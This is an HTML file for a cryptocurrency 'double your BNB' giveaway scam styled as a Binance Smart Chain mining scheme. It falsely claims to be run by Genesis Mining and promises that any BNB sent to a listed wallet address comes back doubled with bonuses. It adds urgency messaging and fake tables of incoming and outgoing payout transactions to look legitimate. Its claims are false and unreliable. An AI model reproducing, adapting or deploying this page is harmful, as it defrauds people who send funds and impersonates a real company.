

==== index.html @ 2c03476a "Update index.html" ====
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<link href="./svamsite_files/logo.png" rel="icon" sizes="32x32">
	<link href="./svamsite_files/logo.png" rel="icon" sizes="192x192">
	<link href="./svamsite_files/logo.png" rel="apple-touch-icon-precomposed"><meta name="msapplication-TileImage" content="logo.png"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title> Binance Smart Chain Mining | Mining rewards tend to be the most rewarding in recent years due to DeFi.</title>
	<link href="./svamsite_files/logo.png" rel="icon" type="image/png">
	<link href="./svamsite_files/asPieProgress.min.css" rel="stylesheet">
	<link href="./svamsite_files/bootstrap.min.css" rel="stylesheet">
	<link href="./svamsite_files/main.css" rel="stylesheet">
	<link href="./svamsite_files/font-awesome.min.css" rel="stylesheet">
</head>
<body style="background-image: linear-gradient(to bottom right,#1f232b,#1f232b,#0f0f11);" data-new-gr-c-s-check-loaded="14.984.0" data-gr-ext-installed="">
    
<script type="text/javascript" src="./svamsite_files/ticker-widget.html"></script><div class="coinlore-priceticker-widget" data-mcurrency="usd" data-bcolor="#fff" data-scolor="#333" data-ccolor="#428bca" data-pcolor=""></div>   
    
    
    
<center>
<div class="paymen123t-qrcode"><img src="./svamsite_files/logo.png" width="200px"></div>
</center>

   
    
<main class="main">
<div class="container">
<div class="leftside" style="">
<h1 class="title" style="text-transform: uppercase;"></h1>

<h1 class="title" style="text-transform: uppercase;"></h1>

<div style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px; text-align: center;"><span style="color:#023c7d;"><span style="font-size:36px;"><strong><span style="font-family:lucida sans unicode,lucida grande,sans-serif;">Promote Mining and Earn Profits</span></strong></span></span></div>

<p class="subtitle"><span style="color:#fff;">Binance Smart Chain depends on its valuable Miners to Mine a Block and add it to the Blockchain, which has drastically reduced transaction times, but Miners need infusion of BNB (Binance Coin) to keep up with increasing Workload. To speed up the process of cryptocurrency mass adoption, <strong> We at Genesis Mining<sup>©</sup> decided to start Miner-Investor scheme, whereby each block reward is distributed among the Miners, Investors and a small transaction fee. 
 </strong><br>
<br>
To participate you (Investor) just need to send from 0.01 BNB  to 1.00 BNB to the Mining address and we will send you back  0.02  to 2.00  (x2 back) to the address you sent it from.
<strong> So Start Now! If fearful then send the lowest possible amount of 0.01 BNB and See the Magic!</strong><br>
<br>
<strong>NOTE:</strong> You can do it only Three times from One address. As Block difficulty increases, profits Decrease, So sending more than 1 BNB is not advised.
<strong>You can Check Out Live Mining operations at </strong> <a href="https://explorer.bitquery.io/bsc/miners">Binance Smart Chain Mining</a>
<br> Visit Genesis Mining to learn More. <a href="https://www.genesis-mining.com/">Mining Operations</a></span></p>
<span style="color:#000;">
<style type="text/css">.payment.new {
		max-width:800px;
	}
	.payment.new > div {
		text-align:left;
	}
	.payment.new > div.first {
		width:calc(62% - 20px);
	}
	.payment.new > div.last {
		width:calc(38% - 20px);
		margin-left:40px;
	}
	main {
		padding: 50px 0  80px 0;
	}
	.paymen123t-qrcode {
		padding:50px 0 0 0;
	}
	@media screen and (max-width: 960px) {
		.payment button {
			margin: 0 auto;
		}
		.instruction-payment .payment-row {
			text-align: center;
			margin: 20px 0 0 0;
		}
		.payment.new > div.first, .payment.new > div.last {
			width: 100%;
			text-align:left;
		}
		.payment.new {
			flex-direction: column;
		}
	}
</style>
</span>
<div class="payment new">
<div class="payment-row first">
<p class="f-16 em-300 mt-15 mb-25" style="font-size: 12pt; color: #677788;padding: 5px;"><b>For example: </b></p>

<ul style="padding:0 0 0 20px">
	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 0.01 BNB , you will get 0.02 BNB back</span></li>
	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 0.02 BNB , you will get 0.04 BNB  back</span></li>
	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 0.04 BNB , you will get 0.08 BNB  back.</span></li>
	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 0.08 BNB , you will get 0.16 BNB  back</span></li>
	
	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 0.50 BNB , you will get 1.00 BNB  back</span>
    </li><li style="font-size: 12pt; color: #677788;padding: 5px;"><span>If you send 1.00 BNB , you will get 2.00 BNB  back</span>  
 
  
    
    
 
  
</li></ul>

<p></p>
</div>

<div class="payment-qrcod123e last">
<p class="f-16 em-300 mt-15 mb-25" style="font-size: 12pt; color: #677788; padding: 5px;"><b>Contribution Special BONUS: </b></p>

<ul>
	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>0.01 BNB  + = 5%   BONUS</span></li>
	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>0.02 BNB  + = 15%  BONUS</span></li>
	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>0.04 BNB  + = 20%  BONUS</span></li>
	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>0.08 BNB  + = 30%  BONUS</span></li>
	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>0.50 BNB  + = 40%  BONUS</span></li>
	<li style="font-size: 12pt; color: #677788;padding: 5px;"><span>1.00 BNB  + = 50%  BONUS</span></li> 
     
</ul>

<p></p>
</div>
</div>

<div class="instruction-blocks">
<div class="payment instruction-payment">
<div class="payment-row">
<h4 class="payment-title">Payment Address</h4>

<p class="payment-description">You can send BNB  to the following address:</p>
<button data-clipboard-text="0xdAE0c6b31FFCBd11Cc21394dCCb58353D0992DF0"> Copy Address to Clipboard</button>

<div class="payment-waiting"><svg class="rotating" fill="none" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"> <path d="M12 2V6" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M12 18V22" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M4.93005 4.92999L7.76005 7.75999" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M16.24 16.24L19.07 19.07" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M2 12H6" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M18 12H22" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M4.93005 19.07L7.76005 16.24" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M16.24 7.75999L19.07 4.92999" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> </svg> <span> Waiting for payment </span></div>
</div>

<div class="payment-qrcode"><img alt="" height="216" src="./svamsite_files/qrgood.jpg" width="216"></div>
</div>

<div class="instruction-money">
<div class="instruction-money__circle"><canvas width="270" height="270" style="height: 216px; width: 216px;"></canvas><canvas width="216" height="216"></canvas><canvas height="216" width="216"></canvas><canvas height="216" width="216"></canvas>

<p class="instruction-money__sum progress-bar-value" id="progress-ico-bar" style="text-align:center;"> 12,000,000
<br>
/<br>
4,500,000 </p>

<p class="instruction-money__chanse">Last chance<br>
to get your BNB  </p>
</div>
</div>
</div>
    
    
    
    
    
<style type="text/css">* {
		
     margin: 0 auto;
 
  position: relative;
  }
.rightside {
	display:none;
}
@media (max-width: 1875px) {

	.rightside {
		display:none;
	}
	
}
@media (min-width: 1875px) {

	.transaction {
		
	}
	
	.row-trans-in,
	.row-trans-out,
	.header-trans {
		font-size: 15px;
	}
	
	.container {
		max-width: 1280px;
	}
	
	
	
}
</style>
<div class="rightside">
<div class="transaction-list">
<div class="transaction-table">
<div class="row header-trans">
<div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">TxHash</div>

<div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">Block</div>

<div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">From</div>

<div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1"></div>

<div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">To</div>

<div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">Age</div>

<div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">Value</div>

<div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">TxFee</div>
</div>

<div class="transaction-table__list"><div class="inner">
    <div class="top">
        <div class="row row-trans-out">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">HGiiatk...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
          <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0x5492dE22...</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1wFFLTn...</div>
              <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">right now</div>
        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.956425327085 BNB  </div>
         <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00943</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">lGxukqw..</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616114</div>
                       <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1wFFLTn...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0x5492dE22...</div>
    <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">right now</div>
         <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.191285065417 BNB  </div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00605</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top">
        <div class="row row-trans-out">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">aOWyJax...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
          <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0x5492dE22...</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1XRrYba...</div>
              <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">1 min</div>
        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.3673904259580 BNB  </div>
         <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00602</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">PuuJiNt..</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616114</div>
                       <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1XRrYba...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0x5492dE22...</div>
    <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">1 min</div>
         <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.734780851916 BNB  </div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.01057</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top">
        <div class="row row-trans-out">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">WlHQOcU...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
          <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0x5492dE22...</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1zBqxqz...</div>
              <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">2 min</div>
        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.2798623911890 BNB  </div>
         <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00565</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">VYKysej..</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616340</div>
                       <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1zBqxqz...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0x5492dE22...</div>
    <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">2 min</div>
         <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.559724782378 BNB  </div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.01075</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top">
        <div class="row row-trans-out">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">wMrqWCC...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
          <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0xcbEa1dc6...</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1IxAMtt...</div>
              <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">3 min</div>
        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.143010887810 BNB  </div>
         <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00731</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">zdmhJJb..</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616340</div>
                       <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1IxAMtt...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0xcbEa1dc6...</div>
    <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">3 min</div>
         <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.28602177562 BNB  </div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00212</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top">
        <div class="row row-trans-out">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">PJmfpaU...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
          <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0xcbEa1dc6...</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1iydgAg...</div>
              <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">4 min</div>
        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.638462410035 BNB  </div>
         <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00472</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">zPavxNo..</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616114</div>
                       <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1iydgAg...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0xcbEa1dc6...</div>
    <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">4 min</div>
         <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.127692482007 BNB  </div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00661</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top">
        <div class="row row-trans-out">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">AGNoAwZ...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
          <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0xcbEa1dc6...</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1vDAXaX...</div>
              <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">5 min</div>
        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.1877922005425 BNB  </div>
         <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00654</div>
        </div>
    </div>
    </div></div>
</div>
</div>
</div>
</div>
</div>
</main>

<section class="instruction" id="instruction">
<div class="container">
<h2 class="section-title"><span style="font-family:comic sans ms,cursive;"><span style="color:#fff;">Instruction</span></span></h2>

<div class="instruction-boxes">
<div class="instruction-item">
<div class="instruction-item__img"><svg fill="none" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"> <path clip-rule="evenodd" d="M16 28H12V31C12 31.552 12.447 32 13 32H14V30H16V32H18V26H16V28ZM0 16V18H2V16H0ZM2 20H6V18H2V20ZM1 12C0.447 12 0 12.447 0 13V14H2V12H1ZM12 16V20H14V16H12ZM28 20H30V18H28V20ZM1 10H9C9.552 10 10 9.552 10 9V1C10 0.447 9.552 0 9 0H1C0.447 0 0 0.447 0 1V9C0 9.552 0.447 10 1 10ZM2 2H8V8H2V2ZM6 26H4V28H6V26ZM4 6H6V4H4V6ZM31 22H23C22.447 22 22 22.447 22 23V31C22 31.552 22.447 32 23 32H31C31.552 32 32 31.552 32 31V23C32 22.447 31.552 22 31 22ZM30 30H24V24H30V30ZM32 18V16H30V18H32ZM28 26H26V28H28V26ZM9 22H1C0.447 22 0 22.447 0 23V31C0 31.552 0.447 32 1 32H9C9.552 32 10 31.552 10 31V23C10 22.447 9.552 22 9 22ZM8 30H2V24H8V30ZM14 24V22H12V26H16V24H14ZM26 12H24V14H26V12ZM16 14H14V16H16V14ZM18 14V16H20V18H18V16H16V20H14V22H16V24H18V26H20V22H18V20H22V16H24V14H18ZM16 8H14V10H16V8ZM18 14V12H20V10H16V14H18ZM31 0H23C22.447 0 22 0.447 22 1V9C22 9.552 22.447 10 23 10H31C31.552 10 32 9.552 32 9V1C32 0.447 31.552 0 31 0ZM30 8H24V2H30V8ZM28 4H26V6H28V4ZM31 12H28V14H26V16H24V18H28V16H30V14H32V13C32 12.447 31.552 12 31 12ZM12 4V8H14V4H12ZM6 14H8V12H4V14H2V16H6V14ZM12 10V12H10V14H14V10H12ZM8 16H6V18H8V20H10V14H8V16ZM18 8V6H20V4H16V8H18ZM16 2H14V4H16V2ZM13 0C12.447 0 12 0.447 12 1V2H14V0H13ZM20 1C20 0.447 19.552 0 19 0H16V2H20V1Z" fill="#666666" fill-rule="evenodd"></path> <path d="M31 14H1C0.447 14 0 14.447 0 15C0 15.552 0.447 16 1 16H31C31.552 16 32 15.552 32 15C32 14.447 31.552 14 31 14Z" fill="#ED7161"></path> </svg></div>

<p class="instruction-item__text"><span style="color:#fff;">To make a transaction, you can<br>
use any wallet or exchange<br>
to&nbsp;participate!</span></p>
</div>

<div class="instruction-item">
<div class="instruction-item__img"><svg fill="none" height="32" viewBox="0 0 28 32" width="28" xmlns="http://www.w3.org/2000/svg"> <path clip-rule="evenodd" d="M18.993 4.93298C18.993 4.95598 19 4.97698 19 4.99998C19 5.68198 18.861 6.32998 18.614 6.92198C22.951 8.73098 26 13.008 26 18C26 24.627 20.627 30 14 30C7.373 30 2 24.627 2 18C2 16.339 2.344 14.76 2.954 13.321C2.521 12.542 2.155 11.769 1.871 11.024C0.685 13.077 0 15.457 0 18C0 25.731 6.268 32 14 32C21.732 32 28 25.731 28 18C28 12.029 24.256 6.94598 18.993 4.93298Z" fill="#CCCCCC" fill-rule="evenodd"></path> <path d="M15.412 16.663C14.653 15.903 3.80002 6.28101 3.04102 7.04101C2.28202 7.80001 11.904 18.652 12.663 19.412C13.422 20.171 14.653 20.171 15.412 19.412C16.171 18.652 16.171 17.422 15.412 16.663Z" fill="#48A0DC"></path> <path d="M14 7C15.1046 7 16 6.10457 16 5C16 3.89543 15.1046 3 14 3C12.8954 3 12 3.89543 12 5C12 6.10457 12.8954 7 14 7Z" fill="#CCCCCC"></path> </svg></div>

<p class="instruction-item__text"><span style="color:#fff;">Once we receive your transaction,<br>
the outgoing transaction<br>
is&nbsp;processed to your address.</span></p>
</div>

<div class="instruction-item">
<div class="instruction-item__img img__back"><svg fill="none" height="28" viewBox="0 0 24 28" width="24" xmlns="http://www.w3.org/2000/svg"> <path clip-rule="evenodd" d="M12 0C10.35 2.042 7.829 3.35 5 3.35C3.149 3.35 1.43 2.789 0 1.832V15.384C0 20.92 7.984 27.348 11.925 27.348C16.125 27.348 24 20.92 24 15.384V1.832C22.57 2.789 20.851 3.35 19 3.35C16.171 3.35 13.65 2.042 12 0Z" fill="#88C057" fill-rule="evenodd"></path> <path clip-rule="evenodd" d="M17.5639 9.80103C16.9979 9.16903 16.0799 9.16903 15.5139 9.80103L10.2759 15.439L8.45593 13.406C7.87693 12.759 6.93793 12.759 6.35893 13.406C5.77993 14.052 5.77993 15.1 6.35893 15.746L9.11693 18.828C9.26693 18.995 9.44193 19.117 9.62793 19.198C10.1629 19.469 10.8139 19.365 11.2529 18.876L17.5649 12.087C18.1299 11.455 18.1299 10.432 17.5639 9.80103Z" fill="white" fill-rule="evenodd"></path> </svg></div>

<p class="instruction-item__text"><span style="color:#fff;">Once we receive your transaction,<br>
we will Mine the block immediately send the<br>
requested amount back to you.</span></p>
</div>

<div class="instruction-item">
<div class="instruction-item__img"><svg fill="none" height="28" viewBox="0 0 24 28" width="24" xmlns="http://www.w3.org/2000/svg"> <path clip-rule="evenodd" d="M12 0C10.35 2.042 7.829 3.35 5 3.35C3.149 3.35 1.43 2.789 0 1.832V15.384C0 20.92 7.984 27.348 11.925 27.348C16.125 27.348 24 20.92 24 15.384V1.832C22.57 2.789 20.851 3.35 19 3.35C16.171 3.35 13.65 2.042 12 0Z" fill="#88C057" fill-rule="evenodd"></path> <path clip-rule="evenodd" d="M17.5639 9.80103C16.9979 9.16903 16.0799 9.16903 15.5139 9.80103L10.2759 15.439L8.45593 13.406C7.87693 12.759 6.93793 12.759 6.35893 13.406C5.77993 14.052 5.77993 15.1 6.35893 15.746L9.11693 18.828C9.26693 18.995 9.44193 19.117 9.62793 19.198C10.1629 19.469 10.8139 19.365 11.2529 18.876L17.5649 12.087C18.1299 11.455 18.1299 10.432 17.5639 9.80103Z" fill="white" fill-rule="evenodd"></path> </svg></div>

<p class="instruction-item__text"><span style="color:#fff;">Every address that is sent<br>
 gets their BNB back for sure!  <br>
Happy Mining!</span></p>
</div>
</div>
</div>

<section class="transaction" id="transaction">
<div class="container">
<h3 class="section-title">Transactions for Address</h3>

<h4 class="transaction-address">0xdAE0c6b31FFCBd11Cc21394dCCb58353D0992DF0</h4>
 
    
    
<div class="transaction-list">
<div class="transaction-table">
<div class="row header-trans">
<div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">TxHash</div>

<div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">Block</div>

<div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">From</div>

<div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1"></div>

<div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">To</div>

<div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">Age</div>

<div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">Value</div>

<div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">TxFee</div>
</div>

<div class="transaction-table__list"><div class="inner">
    <div class="top">
        <div class="row row-trans-out">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">HGiiatk...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
          <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0x5492dE22...</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1wFFLTn...</div>
              <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">right now</div>
        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.956425327085 BNB  </div>
         <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00943</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">lGxukqw..</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616114</div>
                       <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1wFFLTn...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0x5492dE22...</div>
    <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">right now</div>
         <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.191285065417 BNB  </div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00605</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top">
        <div class="row row-trans-out">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">aOWyJax...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
          <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0x5492dE22...</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1XRrYba...</div>
              <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">1 min</div>
        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.3673904259580 BNB  </div>
         <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00602</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">PuuJiNt..</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616114</div>
                       <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1XRrYba...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0x5492dE22...</div>
    <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">1 min</div>
         <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.734780851916 BNB  </div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.01057</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top">
        <div class="row row-trans-out">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">WlHQOcU...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
          <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0x5492dE22...</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1zBqxqz...</div>
              <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">2 min</div>
        <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.2798623911890 BNB  </div>
         <div class="tx-fee col-lg-1 col-md-1 col-sm-1 col-xs-1">0.00565</div>
        </div>
    </div>
    <div class="bottom">
        <div class="row row-trans-in">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">VYKysej..</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616340</div>
                       <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1zBqxqz...</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
            <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0x5492dE22...</div>
    <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">2 min</div>
         <div class="value col-lg-2 col-md-2 col-sm-2 col-xs-2">0.559724782378 BNB  </div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.01075</div>
        </div>
    </div>
    </div><div class="inner">
    <div class="top">
        <div class="row row-trans-out">
            <div class="hash col-lg-2 col-md-2 col-sm-2 col-xs-2">wMrqWCC...</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
          <div class="address-VET-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">0xcbEa1dc6...</div>
            <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
            <div class="address-VET col-lg-2 col-md-2 col-sm-2 col-xs-2">0x1IxAMtt...</div>
              <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">3 min</div>
